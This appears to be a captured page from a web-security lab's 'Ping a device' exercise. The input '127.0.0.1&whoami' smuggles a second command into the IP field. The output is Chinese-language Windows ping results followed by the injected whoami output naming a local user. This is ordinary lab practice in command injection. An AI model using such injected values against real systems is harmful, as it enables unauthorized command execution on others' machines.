 Ping a device
Enter an IP address: 127.0.0.1&whoami Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
laptop-121q5fdh\fishmouse